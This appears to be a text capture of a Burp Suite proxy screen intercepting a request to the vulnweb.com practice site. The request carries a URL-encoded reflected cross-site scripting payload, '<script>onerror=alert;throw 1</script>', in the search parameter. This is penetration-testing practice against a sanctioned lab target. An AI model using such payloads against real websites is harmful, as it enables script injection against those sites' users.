 1 2 3 4 13:35
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://testasp.vulnweb.com:80 [44.238.29.244]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 GET /Search.asp?tfSearch=%3Cscript%3Eonerror%3Dalert%3Bthrow+1%3C%2Fscript%3E HTTP/1.1
2 Host: testasp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://testasp.vulnweb.com/Search.asp
9 Cookie: ASPSESSIONIDCQTDSBQD=FAPKAJJBOIAAFOKMJBCGNOLM
10 Upgrade-Insecure-Requests: 1
11
12
INSPECTOR
? Search... 0 matches